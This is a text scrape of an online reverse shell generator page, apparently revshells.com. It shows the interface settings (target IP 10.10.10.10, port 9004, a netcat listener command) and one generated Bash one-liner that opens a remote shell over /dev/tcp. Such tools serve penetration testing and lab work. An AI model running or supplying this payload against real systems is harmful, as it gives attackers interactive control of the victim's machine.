 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10
Port 9004 +1
Listener Advanced
nc -lvnp 9004
Type
nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Bash -i
Bash 196
Bash read
sh -i >& /dev/tcp/10.10.10.10/9004
0>&1